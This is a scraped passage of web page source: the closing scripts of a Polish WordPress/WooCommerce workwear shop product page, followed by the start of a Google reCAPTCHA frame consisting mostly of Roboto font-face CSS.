<script id="contact-form-7-js-before">var wpcf7={
"api": {
"root": "https:\/\/www.mdbhp.pl\/wp-json\/",
"namespace": "contact-form-7\/v1"
}};</script>
<script id="wp-util-js-extra">var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};</script>
<script id="wp-api-request-js-extra">var wpApiSettings={"root":"https:\/\/www.mdbhp.pl\/wp-json\/","nonce":"bae59f1728","versionString":"wp\/v2\/"};</script>
<script id="woo-variation-swatches-js-extra">var woo_variation_swatches_options={"show_variation_label":"1","clear_on_reselect":"1","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/www.mdbhp.pl\/cart\/","is_cart":""};</script>
<script id="wc-order-attribution-js-extra">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.mdbhp.pl\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};</script>
<script id="wpcf7-recaptcha-js-before">var wpcf7_recaptcha={
"sitekey": "6Le7XtEUAAAAAJkg-T6y69vlZXPGKBZUduI_mgpa",
"actions": {
"homepage": "homepage",
"contactform": "contactform"
}};</script>
<script id="elementor-frontend-js-before">var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Udost\u0119pnij na Facebooku","shareOnTwitter":"Udost\u0119pnij na Twitterze","pinIt":"Przypnij","download":"Pobierz","downloadImage":"Pobierz obraz","fullscreen":"Tryb pe\u0142noekranowy","zoom":"Powi\u0119ksz","share":"Udost\u0119pnij","playVideo":"Odtw\u00f3rz wideo","previous":"Poprzednie","next":"Nast\u0119pne","close":"Zamknij","a11yCarouselPrevSlideMessage":"Poprzedni slajd","a11yCarouselNextSlideMessage":"Nast\u0119pny slajd","a11yCarouselFirstSlideMessage":"To jest pierwszy slajd","a11yCarouselLastSlideMessage":"To jest ostatni slajd","a11yCarouselPaginationBulletMessage":"Id\u017a do slajdu"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobilny Pionowy","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilny Poziomy","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Portret tabletu","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Ekran tabletu","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.mdbhp.pl\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.mdbhp.pl\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.mdbhp.pl\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"cf6d7d1bc7"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":13391,"title":"Koszulka%20Fit-T%20LS119%20-%20MD%20BHP","excerpt":"- bez szw\u00f3w bocznych\r\n\r\n- dekolt oraz otwory wok\u00f3\u0142 ramion wyko\u0144czone lam\u00f3wk\u0105 z materia\u0142u wierzchniego\r\n\r\n- Single Jersey, 100 % bawe\u0142na","featuredImage":"https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2020\/11\/119-LS.jpg"}};</script>
<script id="wc-cart-fragments-js-extra">var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5f921d9c075e0d5f64b53ef11ec362a9","fragment_name":"wc_fragments_5f921d9c075e0d5f64b53ef11ec362a9","request_timeout":"5000"};</script>
<script id="wc-add-to-cart-variation-js-extra">var wc_add_to_cart_variation_params={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Przepraszamy, \u017caden produkt nie spe\u0142nia twojego wyboru. Prosimy wybra\u0107 inn\u0105 kombinacj\u0119.","i18n_make_a_selection_text":"Wybierz opcje produktu przed dodaniem go do koszyka.","i18n_unavailable_text":"Przepraszamy, ten produkt jest niedost\u0119pny. Prosimy wybra\u0107 inn\u0105 kombinacj\u0119.","i18n_reset_alert_text":"Tw\u00f3j wyb\u00f3r zosta\u0142 zresetowany. Wybierz niekt\u00f3re opcje produktu przed dodaniem go do koszyka.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};</script>
<script id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/www.mdbhp.pl\/wp-admin\/admin-ajax.php","nonce":"7474218c0e","urls":{"assets":"https:\/\/www.mdbhp.pl\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.mdbhp.pl\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.mdbhp.pl\/cart\/","checkout_page_url":"https:\/\/www.mdbhp.pl\/checkout\/","fragments_nonce":"bc3ab8a6fb"}},"facebook_sdk":{"lang":"pl_PL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.mdbhp.pl\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};</script>
<script src='//www.mdbhp.pl/wp-content/cache/wpfc-minified/jmhby4ut/c7chy.js'></script>
<script>window.beehiveDataLayer=window.beehiveDataLayer||[];
function beehive_ga(){beehiveDataLayer.push(arguments);}
beehive_ga('js', new Date())
beehive_ga('config', 'G-2EH7DYM4FT', {
'anonymize_ip': false,
'allow_google_signals': false,
})</script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script>const lazyloadRunObserver=()=> {
const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);
const lazyloadBackgroundObserver=new IntersectionObserver(( entries)=> {
entries.forEach(( entry)=> {
if(entry.isIntersecting){
let lazyloadBackground=entry.target;
if(lazyloadBackground){
lazyloadBackground.classList.add('e-lazyloaded');
}
lazyloadBackgroundObserver.unobserve(entry.target);
}});
}, { rootMargin: '200px 0px 200px 0px' });
lazyloadBackgrounds.forEach(( lazyloadBackground)=> {
lazyloadBackgroundObserver.observe(lazyloadBackground);
});
};
const events=[
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach(( event)=> {
document.addEventListener(event, lazyloadRunObserver);
});</script>
<script src='//www.mdbhp.pl/wp-content/cache/wpfc-minified/210c54fn/c7hao.js'></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'ltr' ] });</script>
<script src='//www.mdbhp.pl/wp-content/cache/wpfc-minified/30zz9kzh/c7chy.js'></script>
<script id="contact-form-7-js-translations">(function(domain, translations){
var localeData=translations.locale_data[ domain ]||translations.locale_data.messages;
localeData[""].domain=domain;
wp.i18n.setLocaleData(localeData, domain);
})("contact-form-7", {"translation-revision-date":"2025-05-12 12:41:51+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n==1) ? 0:((n % 10 >=2&&n % 10 <=4&&(n % 100 < 12||n % 100 > 14)) ? 1:2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}});</script>
<script src='//www.mdbhp.pl/wp-content/cache/wpfc-minified/q7gi2ih0/c7chy.js'></script>
<script id="wp-api-fetch-js-translations">(function(domain, translations){
var localeData=translations.locale_data[ domain ]||translations.locale_data.messages;
localeData[""].domain=domain;
wp.i18n.setLocaleData(localeData, domain);
})("default", {"translation-revision-date":"2025-11-13 13:07:57+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n==1) ? 0:((n % 10 >=2&&n % 10 <=4&&(n % 100 < 12||n % 100 > 14)) ? 1:2);","lang":"pl"},"An unknown error occurred.":["Wyst\u0105pi\u0142 nieznany b\u0142\u0105d."],"The response is not a valid JSON response.":["Odpowied\u017a nie jest prawid\u0142ow\u0105 odpowiedzi\u0105 JSON."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Nie uda\u0142o si\u0119 przes\u0142anie multimedi\u00f3w. Je\u015bli jest to zdj\u0119cie lub du\u017cy obrazek, prosz\u0119 je zmniejszy\u0107 i spr\u00f3bowa\u0107 ponownie."],"You are probably offline.":["Prawdopodobnie jeste\u015b offline."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}});</script>
<script src='//www.mdbhp.pl/wp-content/cache/wpfc-minified/frklyq5w/c7chy.js'></script>
<script id="wp-api-fetch-js-after">wp.apiFetch.use(wp.apiFetch.createRootURLMiddleware("https://www.mdbhp.pl/wp-json/"));
wp.apiFetch.nonceMiddleware=wp.apiFetch.createNonceMiddleware("bae59f1728");
wp.apiFetch.use(wp.apiFetch.nonceMiddleware);
wp.apiFetch.use(wp.apiFetch.mediaUploadMiddleware);
wp.apiFetch.nonceEndpoint="https://www.mdbhp.pl/wp-admin/admin-ajax.php?action=rest-nonce";</script>
<script defer src='//www.mdbhp.pl/wp-content/cache/wpfc-minified/2n9j68bd/c7chy.js'></script>
<script defer src="//www.mdbhp.pl/wp-content/cache/wpfc-minified/mlvy5po9/c7chy.js" id="elementor-frontend-js"></script>
<script defer src='//www.mdbhp.pl/wp-content/cache/wpfc-minified/pytj66g/c7chy.js'></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.539 seconds, on 17 January 2026 @ 08:00 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le7XtEUAAAAAJkg-T6y69vlZXPGKBZUduI_mgpa&co=aHR0cHM6Ly93d3cubWRiaHAucGw6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=gc4vcpwioh3
body_size: 48800
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
